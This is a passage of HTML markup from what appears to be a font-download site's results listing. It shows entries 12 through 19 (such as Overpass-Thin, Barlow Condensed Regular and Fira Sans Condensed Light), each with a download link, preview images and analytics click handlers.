        <a href="/FF_SNT-Anouvong.font" id="urlidd556880" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SNT-Anouvong.font">SNT Anouvong font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556880"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Overpass-Thin1.font" id="urlidt1291035" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. Overpass-Thin">12. Overpass-Thin</a>
						<div class="row align-items-center no-gutters" id="hfid1291035" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Overpass-Thin1.font"  id="urlidi1291035" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291035&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin1A.png" alt="Overpass-Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/V/FF_Overpass-Thin1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Overpass-Thin1.font" id="urlidd1291035" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Overpass-Thin1.font">Overpass-Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291035"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Crossfit-Demo-Regular.font" id="urlidt1140786" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. Crossfit Demo Regular">13. Crossfit Demo Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1140786" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Crossfit-Demo-Regular.font"  id="urlidi1140786" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140786&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-RegularA.png" alt="Crossfit Demo Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Crossfit-Demo-Regular.font" id="urlidd1140786" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Crossfit-Demo-Regular.font">Crossfit Demo Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140786"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Regular1.font" id="urlidt1393858" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. Barlow Condensed Regular">14. Barlow Condensed Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1393858" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Regular1.font"  id="urlidi1393858" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1393858&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A.png" alt="Barlow Condensed Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Regular1.font" id="urlidd1393858" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Regular1.font">Barlow Condensed Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1393858"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Eurasia-Normal.font" id="urlidt288410" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Eurasia Normal">15. Eurasia Normal</a>
						<div class="row align-items-center no-gutters" id="hfid288410" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eurasia-Normal.font"  id="urlidi288410" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288410&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-NormalA.png" alt="Eurasia Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/U/FF_Eurasia-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eurasia-Normal.font" id="urlidd288410" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eurasia-Normal.font">Eurasia Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288410"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Fira-Sans-Condensed-Light.font" id="urlidt441908" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. Fira Sans Condensed Light">16. Fira Sans Condensed Light</a>
						<div class="row align-items-center no-gutters" id="hfid441908" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Condensed-Light.font"  id="urlidi441908" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441908&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-LightA.png" alt="Fira Sans Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Condensed-Light.font" id="urlidd441908" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Condensed-Light.font">Fira Sans Condensed Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441908"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_UnBPro-Regular.font" id="urlidt1106239" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. UnBPro-Regular">17. UnBPro-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1106239" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_UnBPro-Regular.font"  id="urlidi1106239" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1106239&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-RegularA.png" alt="UnBPro-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/N/FF_UnBPro-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_UnBPro-Regular.font" id="urlidd1106239" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_UnBPro-Regular.font">UnBPro-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1106239"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_BloggerSans.font" id="urlidt317896" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. BloggerSans">18. BloggerSans</a>
						<div class="row align-items-center no-gutters" id="hfid317896" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BloggerSans.font"  id="urlidi317896" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317896&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSansA.png" alt="BloggerSans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BloggerSans.font" id="urlidd317896" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BloggerSans.font">BloggerSans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317896"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_MindBlue-Light.font" id="urlidt318092" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. MindBlue Light">19. MindBlue Light</a>
						<div class="row align-items-center no-gutters" id="hfid318092" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MindBlue-Light.font"  id="urlidi318092" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318092&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-LightA.png" alt="MindBlue Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MindBlue-Light.font" id="urlidd318092" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MindBlue-Light.font">MindBlue Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318092"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
